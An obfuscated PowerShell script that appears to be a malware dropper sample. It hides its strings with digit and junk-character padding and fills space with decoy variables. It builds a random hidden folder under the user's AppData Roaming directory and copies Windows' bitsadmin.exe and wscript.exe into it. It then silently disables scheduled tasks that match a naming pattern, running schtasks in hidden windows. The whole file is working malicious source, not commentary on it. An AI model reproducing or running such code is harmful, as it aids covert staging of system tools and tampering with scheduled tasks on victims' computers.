 1 $Zezdn='PQbpdZRvhwXHLqznhIKbYjEYEDcdGpbwgcLkbCFjZCRKSqYaZJbXSGVwkXzQnBnt';
2
3 $r="c58:98\58u62s53e18r81s53\72" -replace '[0-9]',''
4 $xjTmvrFuKEDUWZ = "`r`n"
5 $DXkE='TFTMmPjwMJnakAtOyXuagkBRRNvOXZLRFFDSuMohwBhGbBvAzPBGacyRPUGNUs';
6 $zXhrsU='zqiHXjjsKJimpioNaeHGRBYwbWDtoyZOPhvMrFfcoooEwDr';
7 $IZdzB='VCYzWmXVaNdwzvcEyr';
8 $MVpqmNYm='yNTupRTleRhfElCeGEJfVCSQSidFgpvFcpZsgSElKLqpWTtDycItEAkwJ';
9 $bQDx='GMuYTnCfXownlpGPNIxhnYsKIHMykjURWoQQ';
10 $tVAIsN='HtIvcgDqfWaNDMmOWgFTvwJXPFxyYlrFFabHgEXmBYaeKmSHsyAOUkLKQji';
11 $vAtaAvH='aFTBDUFogyVzWvnQGZBwjKkEkEELZmsZSmBvggKnEFMBbarH';
12
13 $SDLUpTpGMpqcF= -join ((65..90) + (97..122) | Get-Random -Count 8 | % {[char]$_})
14 $djDnONSt='RFRRxesTlzDyejlFllXTlQWvukjicCGUiyLFCez';
15
16 $t="\77A57p7p24D66a25t45a26\47R68o22a34m90i4n28g32\43" -replace '[0-9]',''
17 $DMCjIEKyTztbpIBsZnYz= $r+$env:username+$t;
18 $DBckw='JhQmlqaPtmxFJKesVvnXJDtidX';
19 $gifrRnh='zxeoQqMwawAtsWGqFkJ';
20 $oHxuPDL='QTLqqPEhgrEgOfAgbgxGrguFORZDuLklEWBULgcSxGYlMys';
21 $FPuWWOC='GCobnzmRvOMhUOZsvYDhwWVcLqZIfBsLeHMrgYiCNUJHJJaeHDm';
22 $zig='ygTDImoMTbdaamCNgmvPVvUCZgH';
23
24 $hh='hi'+'dd'+'en';
25 $poyUaV=@(1..16);
26 $ezAdXVUDiUiZdERVV=-join ((65..90) + (97..122) | Get-Random -Count 9 | % {[char]$_});$mRiDMVGkRsmxDiCggXsF = $DMCjIEKyTztbpIBsZnYz+"\"+$ezAdXVUDiUiZdERVV;
27 $ldkrIR="";
28 for ($i=0; $i -le $mRiDMVGkRsmxDiCggXsF.length-1; $i++){;
29 $r=@(0..100) | Get-Random -Count 1;
30 $ldkrIR+=$mRiDMVGkRsmxDiCggXsF[$i]+$r;
31 };
32 If(!(test-path $mRiDMVGkRsmxDiCggXsF)){New-Item -ItemType Directory -Force -Path $mRiDMVGkRsmxDiCggXsF}
33 Set-Location -Path $mRiDMVGkRsmxDiCggXsF
34 $oyqTbhcJKV="*(/#*c*# ^^*c**(o*)(^p***y() !@/!*#(Z* (#c!#:*\*W!(i)(@n)d((o(*()w!^^)s*\**)S(*(y^s(@)*W*^^O*#*W((6#4*(*)\*b@#(i*)t^#!s*a))(d)((m)^i*(n*#^.@*e(*x
35 cmd $oyqTbhcJKV
36 $dedizMDdAnX="*@/@*(c#! !@((c*)*o#*(p*@(y(( *!*^/*@^#Z**( *c@!#:^#*\*(*W(#(*i!*n@@!^d(!o*)@w*(**s(\*S(@*y^!@s*^*!W()(O!^(*W!*(6^4*\*#w*@s@@c)^r(^i!*p((t)(.(!e
37 cmd $dedizMDdAnX
38 $bOLPCA=$ezAdXVUDiUiZdERVV.Substring(0,6);
39 $baXZWSCeMLeQpVLlapk=schtasks /query /FO CSV /v | ConvertFrom-CSV -Header 'g','s','f','j','q','w','e','r','k' | Where {  $_.s -match '^\\S\d+.*'  };
40 if ($baXZWSCeMLeQpVLlapk -and $baXZWSCeMLeQpVLlapk.length){
41 $rs=$baXZWSCeMLeQpVLlapk.length;
42 for ($i=0; $i -le $baXZWSCeMLeQpVLlapk.length-1; $i++){
43 $opnurc='/change /TN '+$baXZWSCeMLeQpVLlapk[$i].s.substring(1)+' /disable';
44 start-process -windowstyle $hh schtasks $opnurc;
45 }
46 }elseif ($baXZWSCeMLeQpVLlapk){
47 $rs=1;
48 $opnurc='/change /TN '+$baXZWSCeMLeQpVLlapk.s.substring(1)+' /disable';
49 start-process -windowstyle $hh schtasks $opnurc;
50 }else{
51 $rs=0;
52 }